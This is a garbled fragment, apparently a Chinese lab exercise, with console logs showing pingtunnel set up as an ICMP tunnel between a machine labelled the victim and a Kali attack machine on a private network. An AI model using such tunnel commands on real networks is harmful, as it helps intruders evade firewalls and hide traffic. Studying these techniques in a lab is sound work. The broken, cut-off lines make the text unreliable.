 c:\Users\zyjsuper\Desktop\test>pingtunnel.exe -type client -l :4445 -s 192.168.139.128 -t 192.168.139.128:4444 -tcp 1 -key 1234
[38;5;46m[INFO] [2025-01-10T15:45:25.2881346+08:00] [main.go:187] [main.main] start...
[0;00m[38;5;46m[INFO] [2025-01-10T15:45:25.3333555+08:00] [main.go:188] [main.main] key 1234
[0;00m[38;5;46m[INFO] [2025-01-10T15:45:25.333741+08:00] [main.go:204] [main.main] type client
[0;00m[38;5;46m[INFO] [2025-01-10T15:45:25.3344017+08:00] [main.go:205] [main.main] listen :4445
[0;00m[38;5;46m[INFO] [2025-01-10T15:45:25.3345875+08:00] [main.go:206] [main.main] server 192.168.139.128
[0;00m[38;5;46m[INFO] [2025-01-10T15:45:25.3345875+08:00] [main.go:207] [main.main] target 192.168.139.128:4444
[0;00m[38;5;46m[INFO] [2025-01-10T15:45:25.3356658+08:00] [main.go:251] [main.main] Client Listen :4445 (<nil>) Server 192.168.139.128 (192.168
) TargetPort 192.168.139.12
kali ip
[0;00m[38;5;46m[INFO] [20
cp] client waiting loc
t tcp
[0;00m[38;5;46m[INFO] [20
ing 192.168.139.128 20
┌──(root㉿kali)-[/home/yjb/Desktop/study]
└─# ./pingtunnel -type server -key 1234
kali攻击机
默认网关. . . . . . . . . . . . . : 192.168.43.1
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::21af:8404:c9f3:213d%14
IPv4 地址 . . . . . . . . . . . . : 192.168.139.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.139.2
受害机